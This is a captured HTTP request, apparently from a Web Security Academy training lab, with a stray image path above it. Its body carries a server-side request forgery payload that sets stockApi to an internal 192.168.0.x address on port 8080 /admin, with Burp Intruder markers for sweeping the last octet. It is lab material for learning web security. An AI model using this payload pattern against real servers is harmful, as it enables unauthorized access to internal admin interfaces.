 1 POST /product/stock HTTP/1.1
2 Host: 0a36008f03eca596c017838b001d001a.web-security-academy.net
3 Cookie: session=xVC9ckemrPJFJm5INPN1YGwwQzd0Faj8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a36008f03eca596c017838b001d001a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a36008f03eca596c017838b001d001a.web-security-academy.net
11 Content-Length: 96
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.§X§:8080/admin